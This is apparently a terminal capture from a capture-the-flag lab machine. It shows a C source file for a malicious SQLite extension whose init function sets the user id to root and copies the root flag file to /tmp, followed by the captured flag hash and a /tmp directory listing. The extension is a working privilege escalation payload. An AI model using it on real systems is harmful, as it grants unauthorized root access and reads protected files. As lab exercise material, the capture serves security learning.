 Jan 4 | 23:00 10.0.2.15 10.10.14.213 10.10.11.235
-bash-5.0$ ls
README.txt  a.so  doodleGrive-cli  e.c  e.so  exec.so  test.txt  user.txt  z.c  z.so
-bash-5.0$ cat z.c
#include <stdlib.h>
#include <unistd.h>
void sqlite3_z_init() {
setuid(0);
setgid(0);
system("/usr/bin/cat /root/root.txt > /tmp/ab.txt");
}
-bash-5.0$ cat /tmp/ab.txt
1ac412622e0443d55af2407d1814ad40
-bash-5.0$ ls -la /tmp/
total 76
drwxrwxrwt 17 root   root   4096 Jan  4 21:54 .
drwxr-xr-x 18 root   root   4096 Sep  6 12:56 ..
drwxrwxrwt  2 root   root   4096 Jan  2 21:03 .ICE-unix
drwxrwxrwt  2 root   root   4096 Jan  2 21:03 .Test-unix
drwxrwxrwt  2 root   root   4096 Jan  2 21:03 .X11-unix
drwxrwxrwt  2 root   root   4096 Jan  2 21:03 .XIM-unix
drwxrwxrwt  2 root   root   4096 Jan  2 21:03 .font-unix
-rw-rw-r--  1 root   root     33 Jan  3 11:14 a.txt
-rw-rw-r--  1 root   root     33 Jan  4 21:59 ab.txt
drwxrwxr-x  2 martin martin 4096 Jan  4 13:07 lin
drwxrwxr-x  2 tom    tom    4096 Jan  4 14:12 lin2
drwx------  3 root   root   4096 Jan  2 21:03 systemd-private-a2a7ea4066214f9390ee0b5678489443
-ModemManager.service-ukeW4i
drwx------  3 root   root   4096 Jan  2 21:03 systemd-private-a2a7ea4066214f9390ee0b5678489443
-systemd-logind.service-uJArCi
drwx------  3 root   root   4096 Jan  2 21:04 systemd-private-a2a7ea4066214f9390ee0b5678489443
-systemd-resolved.service-5QEiag
drwx------  3 root   root   4096 Jan  2 21:03 systemd-private-a2a7ea4066214f9390ee0b5678489443
-systemd-timesyncd.service-KkBXJg
drwx------  3 root   root   4096 Jan  2 22:24 systemd-private-a2a7ea4066214f9390ee0b5678489443
-upower.service-cTEwDg
-rw-rw-r--  1 tom    tom       0 Jan  4 16:34 test.txt
drwx------  2 martin martin 4096 Jan  4 13:10 tmux-1001
drwx------  2 tom    tom    4096 Jan  4 14:13 tmux-1003
drwx------  2 root   root   4096 Jan  2 21:04 vmware-root_722-2966037965
-bash-5.0$